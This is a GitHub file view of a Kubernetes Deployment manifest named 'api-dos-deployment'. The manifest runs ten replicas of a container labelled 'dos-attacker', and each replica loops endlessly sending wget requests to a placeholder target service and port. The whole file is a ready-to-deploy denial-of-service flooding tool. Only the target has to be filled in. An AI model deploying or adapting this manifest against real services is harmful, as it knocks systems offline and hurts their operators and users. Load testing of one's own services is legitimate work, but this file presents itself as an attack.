 pchurchill25 Create api-dos-deployment.yaml a409ac8 · 3 weeks ago History
Code Blame 27 lines (27 loc) · 593 Bytes Code 55% faster with GitHub Copilot Raw
1 apiVersion: apps/v1
2 kind: Deployment
3 metadata:
4   name: api-dos-deployment
5   labels:
6     app: api-dos
7 spec:
8   replicas: 10  # Adjust replicas as needed
9   selector:
10     matchLabels:
11       app: api-dos
12   template:
13     metadata:
14       labels:
15         app: api-dos
16     spec:
17       containers:
18       - name: dos-attacker
19         image: alpine:latest
20         command: ["/bin/sh", "-c"]
21         args:
22           - while true; do wget -q -O- http://<TARGET-SERVICE>:<TARGET-PORT>; done
23         resources:
24           limits:
25             cpu: "500m"
26             memory: "256Mi"
27       restartPolicy: Always